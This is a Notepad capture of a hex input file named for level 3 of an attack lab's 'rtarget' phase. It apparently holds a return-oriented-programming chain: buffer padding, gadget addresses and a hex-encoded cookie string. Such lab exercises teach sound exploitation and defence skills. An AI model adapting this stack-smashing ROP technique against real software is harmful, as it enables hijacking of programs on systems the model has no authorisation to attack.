 rtarget_level3 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
64 22 40 00 00 00 00 00
6e 21 40 00 00 00 00 00
4f 21 40 00 00 00 00 00
56 00 00 00 00 00 00 00
42 22 40 00 00 00 00 00
e1 21 40 00 00 00 00 00
2f 22 40 00 00 00 00 00
a8 21 40 00 00 00 00 00
6e 21 40 00 00 00 00 00
9a 20 40 00 00 00 00 00
37 64 33 38 35 32 61 62
00